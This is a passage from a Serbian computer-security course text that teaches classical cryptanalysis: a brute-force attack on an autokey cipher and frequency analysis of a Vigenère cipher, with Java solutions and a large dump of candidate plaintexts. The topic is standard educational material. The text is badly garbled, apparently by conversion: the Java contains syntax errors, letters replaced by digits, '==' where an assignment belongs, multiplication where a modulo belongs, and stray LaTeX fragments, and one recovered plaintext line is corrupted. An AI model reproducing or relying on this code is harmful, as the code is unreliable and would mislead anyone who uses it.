ETWKREISKERENTAIIKMXRERGIKEUQUXKTZZXIKETOIIMVLLWFVWYKAFPTXDAXBPKBFFICCTZZXCFCCVVGFZDVLXG ETGITOCOIUTOHPSUKUULTORGKUQCUOPWDXHLKUETOIIMJDZOLZSEMKRXFFBQLTVORHLMQUDXHLAVQUZPKZBNJDTM ETCUNTUMOCNTZAQAEMWFNTRTEMGGIYNPZWJSEMETOIIMTMJXTOEUGCHOVWHLVCDDVITBAQZWJSGDAQNMYJVSTMFP ETYQHAMEUIHARFOYYGYHHARGYGWWWMLAVFLHYGETOIIMDJTUBJQGAWXRLZNEFZLYZZBWKAVFLHMJKABNMXPZDJRO ETCSNDUIOSNDZWQMEWWTNDRTEWGOISNBZUJGEWETOIIMTEJPTSEAGMHWVEHBVUDHVKTFAIZUJGGTAINGYDVCTEFV ETCUNGUMOCNGZNQAEMWFNGRGEMGGIYNCZJJFEMETOIIMTZJKTBEUGCHBVJHYVPDQVVTOAQZJJFGDAQNZYJVFTZFC ETGETICGIATIHHSSKOUNTIRGKOQSUCPUDTHNKOETOIIMJNZYLHSQMERNFVBWLDVWRLLUQEDTHNABQEZDKNBHJNTY ETGKTECSIETEHTSIKKUXTERGKKQUUUPKDZHXKKETOIIMJLZWLVSYMARPFXBALBVKRFLIQCDZHXAFQCZVKFBDJLTG ETYEHIMGUAHIRHOSYOYNHIRGYOWSWCLUVTLNYOETOIIMDNTYBHQQAEXNLVNWFDLWZLBUKEVTLNMBKEBDMNPHDNRY ITIMTHWWWOTHTKIWOAQJTHVTOAWMCAPLPODWOAITCIQMPGVRREWSSQLUNCVXTWLTZQRRQKPODWGPQKZOILJGPGLN ITAKHEGSIEHEDTEICKUXHEVGCKCUEULKHZHXCKITCIQMJLPWHVUYGARPTXHANBBKHFHIKCHZHXSFKCBVKFXDJLJG ITYKRECSYEREZTQIMKIXREVGMKKUYUXKFZVXMKITCIQMBLHWLVAYQAZPBXXAFBFKJFLICCFZVXIFCCVVEFHDBLPG ITIITOWOWUTOTPIUOUQLTOVGOUWCCOPWPXDLOUITCIQMPDVORZWESKLXNFVQTTLOZHRMQUPXDLGVQUZPIZJNPDLM ITEUNTOMCCNTLAGAIMSFNTVTIMMGQYNPLWFSIMITCIQMZMFXZOIUMCBODWBLDCTDDIZBAQLWFSMDAQNMWJDSZMXP ITAQHAGEIIHADFEYCGUHHAVGCGCWEMLAHFHHCGITCIQMJJPUHJUGGWRRTZHENZBYHZHWKAHFHHSJKABNKXXZJJJO ITESNDOICSNDLWGMIWSTNDVTIWMOQSNBLUFGIWITCIQMZEFPZSIAMMBWDEBBDUTHDKZFAILUFGMTAINGWDDCZEXV ITEUNGOMCCNGLNGAIMSFNGVGIMMGQYNCLJFFIMITCIQMZZFKZBIUMCBBDJBYDPTQDVZOAQLJFFMDAQNZWJDFZZXC ITIETIWGWATITHISOOQNTIVGOOWSCCPUPTDNOOITCIQMPNVYRHWQSELNNVVWTDLWZLRUQEPTDNGBQEZDINJHPNLY ITIKTEWSWETETTIIOKQXTEVGOKWUCUPKPZDXOKITCIQMPLVWRVWYSALPNXVATBLKZFRIQCPZDXGFQCZVIFJDPLLG ITAEHIGGIAHIDHESCOUNHIVGCOCSECLUHTHNCOITCIQMJNPYHHUQGERNTVHWNDBWHLHUKEHTHNSBKEBDKNXHJNJY AREYTHIMUUTHVECOGYYLTHNRGYKWMWPLRILYGYARAOAIDQDTFOOQGAXKXYHNDSFLJMFBQKRILYUZQKZOMZTCDQBR ARWWHESIGKHEFNYAUICZHENEUIQEOQLKJTPZUIARAOAIXVXYVFMWUKDFDTTQXXVCRBVSKCJTPZGPKCBVOTHZXVZK ARUWREOIWKREBNKAEIQZRENEEIYEIQXKHTDZEIARAOAIPVPYZFSWEKLFLTJQPXZCTBZSCCHTDZWPCCVVITRZPVFK AREUTOIEUATOVJCMGSYNTONEGSKMMKPWRRLNGSARAOAIDNDQFJOCGUXNXBHGDPFGJDFWQURRLNUFQUZPMNTJDNBQ ARWCHASUGOHAFZYQUECJHANEUEQGOILAJZPJUEARAOAIXTXWVTMEUGDHDVTUXVVQRVVGKAJZPJGTKABNOLHVXTZS AREQTIIWUGTIVBCKGMYPTINEGMKCMYPURNLPGMARAOAIDXDAFROOGOXDXRHMDZFOJHFEQERNLPULQEZDMBTDDXBC

AREWTEIIUKTEVNCAGIYZTENEGIKEMQPKRTLZGIARAOAIDVDYFFOWGKXFXTHQDXFCJBFSQCRTLZUPQCZVMTTZDVBK ARWQHISWGGHIFBYKUMCPHINEUMQCOYLUJNPPUMARAOAIXXXAVRMOUODDDRTMXZVORHVEKEJNPPGLKEBDOBHDXXZC TEUYTHMMCUTHARAOMYFYTHTRMYGWYWPLWVSLMYTEIOMIMDXTOBUQCAOXWLLNCFDLIZBBQKWVSLDMQKMBJMSPMDPR TEECINGUAOINHZSQOENWINGROESGCIUNTZNJOETEIOMINTYJHTQEEGNHVVWHDVWDLVUTEATZNJBGEADNNYHVNTYF TEKWERSIEKERTNIAKIXMERGRKIUEUQKXZTXZKITEIOMILVWLVFYWAKPFXTADBXKPFBIFCCZTXZFCCCVVFGDZLVGX TEKEEDSYEYEDTDIEKUXIEDGRKUUYUOKBZBXVKUTEIOMILBWRVPYYAWPZXNARBDKZFTIPCIZBXVFQCIVTFEDLLBGZ TEICONOUUOONPZUQUELWONGRUECGOIWNXZLJUETEIOMIDTOJZTEEKGXHFVQHTVODHVMTUAXZLJVGUAPNZYNVDTMF TECGSTCCQISTDHESYKBUSTGRYKAQWUGPRDBHYKTEIOMIFJQZLLWSOMVRDFMBVLAVNRYLWQRDBHRAWQXZHKRBFJET TEKCENSUEOENTZIQKEXWENGRKEUGUIKNZZXJKETEIOMILTWJVTYEAGPHXVAHBVKDFVITCAZZXJFGCAVNFYDVLTGF TEQGATECIIATFHYSGKHUATGRGKWQMUAPFDHHGKTEIOMIJJUZJLGSWMRRZFEBZLYVZRWLAQFDHHJAAQNZXKZBJJOT TEQGNTECIINTSHYSGKHUNTTRGKWQMUNPSDUHGKTEIOMIWJHZWLGSWMERMFRBMLLVMRJLAQSDUHJAAQAZXKMBWJBT TEQENDEYIYNDSDYEGUHINDTRGUWYMONBSBUVGUTEIOMIWBHRWPGYWWEZMNRRMDLZMTJPAISBUVJQAIATXEMLWBBZ TEIWOROIUKORPNUAUILMORGRUICEOQWXXTLZUITEIOMIDVOLZFEWKKXFFTQDTXOPHBMFUCXTLZVCUCPVZGNZDVMX TEKGETSCEIETTHISKKXUETGRKKUQUUKPZDXHKKTEIOMILJWZVLYSAMPRXFABBLKVFRILCQZDXHFACQVZFKDBLJGT TEEGITGCAIITHHSSOKNUITGROKSQCUUPTDNHOKTEIOMINJYZHLQSEMNRVFWBDLWVLRULEQTDNHBAEQDZNKHBNJYT TEQWAREIIKARFNYAGIHMARGRGIWEMQAXFTHZGITEIOMIJVULJFGWWKRFZTEDZXYPZBWFACFTHZJCACNVXGZZJVOX HIOATHEGMITHQDEEACRUTHHVACOCAEPLMHEHACHISCOQUJJPWHIUKGGRYTDHENHBKHJHQKMHEHLSQKMBPKUXUJNJ HIYEINYOKCINXLWGCIZSINUVCIAMEQUNJLZFCIHISCOQVZKFPZEIMMFBXDOBFDATNDCZEAJLZFJMEADNTWJDVZWX HIEYERKCOYERJZMQYMJIERUVYMCKWYKXPFJVYMHISCOQTBIHDLMAIQHZZBSXDFOFHJQLCCPFJVNICCVVLEFHTBEP HIEGEDKSOMEDJPMUYYJEEDUVYYCEWWKBPNJRYYHISCOQTHINDVMCICHTZVSLDLOPHBQVCIPNJRNWCIVTLCFTTHER HICEONGOECONFLYGIIXSONUVIIKMQQWNNLXFIIHISCOQLZAFHZSISMPBHDIBVDSTJDUZUANLXFDMUAPNFWPDLZKX HIWISTUWAWSTTTIIMONQSTUVMOIWYCGPHPNDMOHISCOQNPCVTRKWWSNLFNEVXTELPZGRWQHPNDZGWQXZNITJNPCL HIEEENKOOCENJLMGYIJSENUVYICMWQKNPLJFYIHISCOQTZIFDZMIIMHBZDSBDDOTHDQZCAPLJFNMCAVNLWFDTZEX HIKIATWWSWATVTCIUOTQATUVUOEWOCAPVPTDUOHISCOQRPGVRRUWESJLBNWVBTCLBZERAQVPTDRGAQNZDIBJRPML HIKINTWWSWNTITCIUOTQNTHVUOEWOCNPIPGDUOHISCOQEPTVERUWESWLONJVOTPLOZRRAQIPGDRGAQAZDIOJEPZL HIKGNDWSSMNDIPCUUYTENDHVUYEEOWNBINGRUYHISCOQEHTNEVUCECWTOVJLOLPPOBRVAIINGRRWAIATDCOTEHZR HICYORGCEYORFZYQIMXIORUVIMKKQYWXNFXVIMHISCOQLBAHHLSASQPZHBIXVFSFJJULUCNFXVDIUCPVFEPHLBKP HIEIETKWOWETJTMIYOJQETUVYOCWWCKPPPJDYOHISCOQTPIVDRMWISHLZNSVDTOLHZQRCQPPJDNGCQVZLIFJTPEL HIYIITYWKWITXTWICOZQITUVCOAWECUPJPZDCOHISCOQVPKVPREWMSFLXNOVFTALNZCREQJPZDJGEQDZTIJJVPWL HIKYARWCSYARVZCQUMTIARUVUMEKOYAXVFTVUMHISCOQRBGHRLUAEQJZBBWXBFCFBJELACVFTVRIACNVDEBHRBMP HICQOFGMEKOFFJYMIAXMOFUVIAKQQAWTNXXZIAHISCOQLVABHBSYSEPFHHIJVZSVJRUBUWNXXZDUUWPXFGPVLVKN OFYSTHAEEETHLUGSUMKXTHBFUMSEOYPLHYXKUMOFKYCKLYPFNWCEOIPCZAZFFUJPLONJQKHYXKCHQKZOSFVELYZP OFQQHEKAQUHEVDCEIWOLHEBSIWYMQSLKZJBLIWOFKYCKFDJKDNAKCSVXFVLIZZZGTDDAKCZJBLOXKCBVUZJBFDXI OFOQREGAGURERDOESWCLREBSSWGMKSXKXJPLSWOFKYCKXDBKHNGKMSDXNVBIRZDGVDHACCXJPLEXCCVVOZTBXDDI OFYOTOAWEKTOLZGQUGKZTOBSUGSUOMPWHHXZUGOFKYCKLVPCNRCQOCPFZDZYFRJKLFNEQUHHXZCNQUZPSTVLLVZO OFUANTSUKSNTDKEWOYMTNTBFOYIYCWNPDGZGOYOFKYCKVEZLVGOGIUFWPUFTPARZPGVTAQDGZGIVAQNMGDPQVELR OFQWHAKMQYHAVPCUISOVHABSISYOQKLAZPBVISOFKYCKFBJIDBASCOVZFXLMZXZUTXDOKAZPBVOBKABNURJXFBXQ OFUYNDSQKINDDGEIOIMHNDBFOIIGCQNBDEZUOIOFKYCKVWZDVKOMIEFEPCFJPSRDPIVXAIDEZUILAINGGXPAVWLX OFUANGSUKSNGDXEWOYMTNGBSOYIYCWNCDTZTOYOFKYCKVRZYVTOGIUFJPHFGPNRMPTVGAQDTZTIVAQNZGDPDVRLE OFYKTIAOEQTILRGOUAKBTIBSUASKOAPUHDXBUAOFKYCKLFPMNZCCOWPVZTZEFBJSLJNMQEHDXBCTQEZDSHVFLFZA OFQKHIKOQQHIVRCOIAOBHIBSIAYKQALUZDBBIAOFKYCKFFJMDZACCWVVFTLEZBZSTJDMKEZDBBOTKEBDUHJFFFXA

Obratimo pažnju na drugi red, gde posle rastavljanja dobijamo:

• THE KING WAS IN HIS COUNTING HOUSE COUNTING OUT HIS MONEY

THE QUEEN WVOWJDOWPLOUR EATING BREAD AND HONEY Z

Evo kako izgleda datoteka sa svim mogućim ključevima (Kljucevi.txt), a od kojih je validan drugi po redu:





# Sigurnost računarskih mreža





# 3. Napad grubom silom na algoritam sa auto-ključem

Korišćenjem grube sile nad algoritmom Autokey Cipher, dešifrovati sledeći šifrat:

• MALVVMAFBHBUQPTSOXALTGVWWRG

#### Uvod

Neka je K prvi znak u ključu z, tj z1 = K, i definišimo z<sub>i</sub> = x<sub>i</sub>-1 za i≥2. Za 0≤z≤25 definišimo:

- šifrovanje:  $e(x) = (x+z) \text{ mod } 26$ ,
- dešifrovanje:  $d(y) = (y-z) \text{ mod } 26$ .

Ključ je pomeren za jedno mesto u odnosu na osnovni tekst. Na primer, za K=8:



## Rešenje

```
import java.io.*;
public class Autokey
{
   static char y;
   static int y1;
   public static char konvertujUslovo(int x)
   {
     switch(x)
     {
      case 0: y = 'A'; break;case 1: y = 'B'; break;
      case 2: y = 'C'; break;case 3: y = 'D'; break;case 4: y = 'E'; break;case 5: y = 'F'; break;
      case 6: y = 'G'; break;case 7: y = 'H'; break;
      case 8: y = 'I'; break;case 9: y = 'J'; break;case 10: y = 'K'; break;
```

```
case 11: y = 'L'; break;
    case 12: v = 'M': break;case 13: y = 'N'; break;case 14: y = '0'; break;case 15: y = 'P';break;case 16: y = '0'; break;case 17: y = 'R'; break;case 18: y = 'S'; break;case 19: y = 'T'; break;
    case 20: y = 'U'; break;
    case 21: y = 'V'; break;case 22: y = 'W'; break;
    case 23: v = 'X': break;case 24: y = 'Y'; break;case 25: y = 'Z'; break; }
   return y;
 }
 public static int konvertujUbroj(char x)
 {
   switch(x)
   {
    case 'A': v1 = 0; break;
    case 'B': y1 = 1; break;
    case 'C': y1 = 2; break;
    case 'D': y1 = 3; break;
    case 'E': y1 = 4; break;
    case 'F': y1 = 5; break;
    case 'G': y1 = 6; break;
    case 'H': y1 = 7; break;
    case 'I': y1 = 8; break;
    case 'J': y1 = 9; break;
    case 'K': y1 = 10; break;
    case 'L': y1 = 11; break;
    case 'M': y1 = 12; break;
    case 'N': y1 = 13; break;
    case 'O': y1 = 14; break;
    case 'P': y1 = 15; break;
    case 'Q': y1 = 16; break;
    case 'R': y1 = 17; break;
    case 'S': y1 = 18; break;
    case 'T': y1 = 19; break;case 'U': y1 = 20; break;
    case 'V': y1 = 21; break;
    case 'W': y1 = 22; break;
    case 'X': y1 = 23; break;
    case 'Y': y1 = 24; break;
    case 'Z': y1 = 25; break;
   }
   return y1;
 }
```

```
 public static int pretvori(int x)
   {
    if(x < 0) x+=26;
   if(x>25) x == 26;
    return x;
   }
  public static void main(String args[])
   {
    try
     {
      char a[] = { 'M', 'A', 'L', 'V', 'V', 'M', 'A', 'F', 'B', 'H', 'B',
                     'U', 'Q', 'P', 'T', 'S', 'O', 'X', 'A', 'L', 'T', 'G', 
                     'V', 'W', 'W', 'R', 'G' };
       //char a[] = { 'Z','V','R','Q','H','D','U','J','I','M' };
      int []b = new int[30];
       BufferedWriter dat = new BufferedWriter(new FileWriter("plain.txt"));
      for(int k=0; k<26; k++) {
        for(int i=0;i<a.length;i++) b[i] = konvertujUbroj(a[i]);
         System.out.println();
        b[0] = pretvori(b[0] - k);
        for(int i=1;i<sub>a</sub>.length;i++) b[i] = pretvori(b[i] - b[i-1]);
        for(int i=0; i \le a. length; i++) System.out.print(konvertujUslovo(b[i]));
        for(int i=0;i< a.length;i++) dat.write(konvertujUslovo(b[i]));
        System.out.println();
        dat.newLine(); dat.newLine();
       }
       dat.close();
     }
    catch(Exception e) {}
   }
```
Datoteka plain.txt sadrži neizdvojene moguće osnovne tekstove (obratite pažnju na 20. red, u kome stoji "THERE IS NO TIME LIKE THE PRESENT"):

MOXYXPLUHABTXSBRXAALIYXZXUM LPWZWQKVGBAUWTASWBZMHZWAWVL KQVAVRJWFCZVVUZTVCYNGAVBVWK JRUBUSIXEDYWUVYUUDXOFBUCUXJ ISTCTTHYDEXXTWXVTEWPECTDTYI HTSDSUGZCFWYSXWWSFVQDDSESZH GURERVFABGVZRYVXRGURCERFRAG FVQFQWEBAHUAQZUYQHTSBFQGQBF EWPGPXDCZITBPATZPISTAGPHPCE DXOHOYCDYJSCOBSAOJRUZHOIODD CYNINZBEXKRDNCRBNKQVYINJNEC BZMJMAAFWLQEMDQCMLPWXJMKMFB AALKLBZGVMPFLEPDLMOXWKLLLGA

}

ZBKLKCYHUNOGKFOEKNNYVLKMKHZ YCJMJDXITONHJGNFJOMZUMJNJIY XDINIEWJSPMIIHMGIPLATNIOIJX WEHOHFVKRQLJHILHHQKBSOHPHKW VFGPGGULQRKKGJKIGRJCRPGQGLV UGFQFHTMPSJLFKJJFSIDQQFRFMU **THEREISNOTIMELIKETHEPRESENT** SIDSDJRONUHNDMHLDUGFOSDTDOS RJCTCKQPMVGOCNGMCVFGNTCUCPR QKBUBLPQLWFPBOFNBWEHMUBVBQQ PLAVAMORKXEQAPEOAXDILVAWARP OMZWZNNSJYDRZQDPZYCJKWZXZSO NNYXYOMTIZCSYRCQYZBKJXYYYTN

# 4. Kriptoanaliza Viženerove šifre

Korišćenjem Viženerove šifre (Vigenere Cipher) dešifrovati sledeći šifrat:

• KCCPKBGUFDPHQTYAVINRRTMVGRKDNBVFDETDGILTXRGUDDKOTFMBPVGEGLTGCKQ RACQCWDNAWCRXIZAKFTLEWRPTYCQKYVXCHKFTPONCQQRHJVAJUWETMCMSPKQDYH JVDAHCTRLSVSKCGCZQQDZXGSFRLSWCWSJTBHAFSIASPRJAHKJRJUMVGKMITZHFPDIS PZLVLGWTFPLKKEBDPGCEBSHCTJRWXBAFSPEZQNRWXCVYCGAONWDDKACKAWBBIKF TIOVKCGGHJVLNHIFFSQESVYCLACNVRWBBIREPBBVFEXOSCDYGZWPFDTKFQIYCWHJVL NHIQIBTKHJVNPIST

#### Uvod

Viženerova šifra je pokušaj da se izbegne napad frekvencijskom analizom, ali se ispostavilo da se za njeno razbijanje ipak može iskoristiti ovaj napad. To je polialfabetska šifra. Ključ je sastavljen od bloka slova, tj. čini jednu reč koja se naizmenično primenjuje na osnovni tekst tako da se ista slova osnovnog teksta šifruju u različita slova šifrata.

Međutim, ovo samo delimično otežava dešifrovanje. Ukoliko pogodimo dužinu ključa, i ako je ona, na primer, pet, niz slova na svakoj petoj poziciji počev od početne je podložan napadu frekvencijske analize. Razlog ovome je ponavljanje istog slova u ključu na svakoj petoj poziciji.

Ostaje još pitanje kako pogoditi dužinu ključa? Jedan način bi bio ispitivanje na kojim mestima se u šifratu pojavljuju određeni stringovi, čija bi periodičnost mogla uputiti na dužinu ključa. Na primer, za pojavu stringa CHR na mestima 1, 166, 236, 276 i 286 trebalo bi naći najveći zajednički delilac za ove brojeve (što je pet), čime bi verovatno bila pogođena veličina ključa.

Efikasniji način se svodi na sledeće: počev od n=2 potrebno je izračunati za svaku dužinu ključa izraz:

• Mg =  $\sum_{i=0,25} p_i * f_i + g/n'.$ 

Za g = k<sub>i</sub> dobiće se približno Mg =  $\sum_{i=0,25}$  p<sub>i</sub><sup>2</sup> = 0.065, što predstavlja zbirni koeficijent učestalosti slova u engleskoj abecedi i, naravno, ne zavisi od permutacije slova. U slučajnom, besmislenom stringu ova veličina iznosi približno 0.038.

Dakle, potrebno je programski ispitati za koliko je pomeren svaki znak ključa. Taj pomeraj g figuriše od 0 do 25. Za svaki neodgovarajući pomeraj Mg biće značajno manji od 0.065. Možemo sa velikom verovatnoćom kao granicu uzeti 0.055.

#### Rešenje

```
import java.io.*;
import java.math.*;
public class Vigener2
{
   static int pretvori(int x)
   {
    if(x < 65) return x + 26;
     else if(x>=97) return x-26;
     return x;
   }
   public static void main(String args[])
   {
     double[] p = { 0.082, 0.015, 0.028, 0.043, 0.127, 0.022, 0.02, 0.061,
                      0.07, 0.002, 0.008, 0.04, 0.024, 0.067, 0.075, 0.019,
                      0.001, 0.06, 0.063, 0.091, 0.028, 0.01, 0.023, 0.001, 
                      0.02, 0.001 };
     try
     {
      FileWriter dat1 = new FileWriter("Izlaz.txt");
      for(int n=2; n<9; n++) {
        int brojac = 0; boolean ind = false;
        int[][] pojava = new int[9][26];
        double[][] m = new double[9][26];
        FileReader dat = new FileReader("Ulaz1.txt");
         int pom;
         do {
           pom = dat.read();
           if(pom>=65 && pom!=-1)
 {
              pojava[brojac%n][pom-65]++;
              brojac++;
 }
         } while(pom!=-1);
         dat.close();
         System.out.println();
        for(int j=0; j\leq n; j++)for(int g=0; g<26; g++)
             for(int i=0; i<26; i++)m[j][g] += (p[i]*pojava[j][(i+g)*26])/(brojac/n);int[] kljuc = new int[n]; int k=0;
        for(int j=0;j\leq n;j++)\left\{ \begin{array}{cc} 0 & 0 \\ 0 & 0 \end{array} \right.for(int q=0; q<26; q++) if(m[j][g]>0.055) 
\{
```

```
System.out.print((char)(q+65));
              kliuc[k++]=q;
              if(k == n) ind = true;
 }
 }
         System.out.println();
         dat = new FileReader("Ulaz1.txt");
         do {
          pom = dat.read();
          if(pom >= 65 & \frac{1}{2} pom ! = -1 & \frac{1}{2} ind)
 {
            dat1.write((char)(pretvori(pom - kljuc[k%n])));
            System.out.print((char)(pretvori(pom - kljuc[k%n])));
            k++;
 }
        } while(pom!=-1);
         ind = false;
         dat.close();
       }
       dat1.close();
     }
    catch(IOException e) {}
   }
```
Šifrat se čita iz datoteke Ulaz1.txt i posle dešifrovanja upisuje u datoteku Izlaz.txt. Proveravamo dužine ključa za n=2 do n=9. Za svako n u matrici "pojava" izračunavamo frekvenciju pojave znakova u šifratu. Nakon toga, izračunavamo vrednost koeficijenta Mg za svako g. Ako je dužina ključa npr. sedam, imaćemo sedam nizova od po 26 koeficijenata Mg, od kojih su u svakom nizu pravi oni koji prelaze 0.055.

Izlaz iz programa se nalazi u datoteci Izlaz.txt:

}

